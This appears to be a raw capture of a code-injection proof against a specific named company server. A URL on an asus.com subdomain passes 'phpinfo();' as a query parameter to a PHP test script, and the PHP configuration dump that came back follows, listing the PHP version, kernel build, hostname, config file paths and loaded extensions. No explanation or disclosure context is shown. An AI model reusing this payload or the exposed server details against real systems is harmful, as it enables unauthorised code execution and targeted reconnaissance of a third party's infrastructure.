 ecmw-ap2.asus.com/tests/support/stores/test_grid_filter.php?query=phpinfo();
2
1
GIT
PHP Version 7.3.13
php
System Linux us-west-2-ecmw-ap2 3.10.0-1160.el7.x86_64 #1 SMP Mon Oct 19 16:18:59 UTC 2020 x86_64
Build Date Dec 17 2019 10:29:15
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc
Loaded Configuration File /etc/php.ini
Scan this dir for additional .ini files /etc/php.d
Additional .ini files parsed /etc/php.d/10-opcache.ini, /etc/php.d/20-bcmath.ini, /etc/php.d/20-bz2.ini, /etc/php.d/20-calendar.ini, /etc/php.d/20-
ctype.ini, /etc/php.d/20-curl.ini, /etc/php.d/20-dom.ini, /etc/php.d/20-exif.ini, /etc/php.d/20-fileinfo.ini, /etc/php.d/20-
ftp.ini, /etc/php.d/20-gd.ini, /etc/php.d/20-gettext.ini, /etc/php.d/20-iconv.ini, /etc/php.d/20-intl.ini, /etc/php.d/20-
json.ini, /etc/php.d/20-ldap.ini, /etc/php.d/20-mbstring.ini, /etc/php.d/20-mysqlnd.ini, /etc/php.d/20-pdo.ini,
/etc/php.d/20-pgsql.ini, /etc/php.d/20-phar.ini, /etc/php.d/20-posix.ini, /etc/php.d/20-shmop.ini, /etc/php.d/20-
simplexml.ini, /etc/php.d/20-soap.ini, /etc/php.d/20-sockets.ini, /etc/php.d/20-sqlite3.ini, /etc/php.d/20-sysvmsg.ini,
/etc/php.d/20-sysvsem.ini, /etc/php.d/20-sysvshm.ini, /etc/php.d/20-tokenizer.ini, /etc/php.d/20-xml.ini,
/etc/php.d/20-xmlwriter.ini, /etc/php.d/20-xsl.ini, /etc/php.d/30-mysqli.ini, /etc/php.d/30-pdo_mysql.ini, /etc/php.d/30-
pdo_pgsql.ini, /etc/php.d/30-pdo_sqlite.ini, /etc/php.d/30-wddx.ini, /etc/php.d/30-xmlreader.ini, /etc/php.d/40-
igbinary.ini, /etc/php.d/40-msgpack.ini, /etc/php.d/40-zip.ini, /etc/php.d/50-memcached.ini, /etc/php.d/50-redis.ini
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS
PHP Extension Build API20180731,NTS